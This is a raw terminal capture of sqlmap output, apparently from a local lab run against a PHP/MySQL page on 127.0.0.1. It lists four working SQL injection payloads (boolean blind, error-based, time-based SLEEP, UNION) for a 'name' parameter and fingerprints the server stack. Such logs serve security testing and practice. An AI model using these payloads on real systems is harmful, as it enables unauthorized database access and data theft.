 管理员: C:\Windows\System32
sqlmap identified the following injection point(s) with a total of 195 HTTP(s) requests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: name=1' RLIKE (SELECT (CASE WHEN (1929=1929) THEN 1 ELSE 0x28 END))-- nnci&submit=%E6%9F%A5%E8%AF%A2
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: name=1' AND GTID_SUBSET(CONCAT(0x716b717071,(SELECT (ELT(6197=6197,1))),0x71766b7071),6197)-- sywk&submit=%
E6%9F%A5%E8%AF%A2
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=1' AND (SELECT 3884 FROM (SELECT(SLEEP(5)))lMti)-- TMZJ&submit=%E6%9F%A5%E8%AF%A2
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: name=1' UNION ALL SELECT NULL,CONCAT(0x716b717071,0x726b594774625a75414d484c676c6154674c466a4e6b6c7a42714a7
5724d526952784474704e6a74,0x71766b7071)#&submit=%E6%9F%A5%E8%AF%A2
---
[16:14:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[16:14:17] [INFO] fetched data logged to text files under 'C:\Users\l\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 16:14:17 /2023-11-09/
C:\Users\l\Desktop\TooL\sqlmapproject-sqlmap-7a6abb5>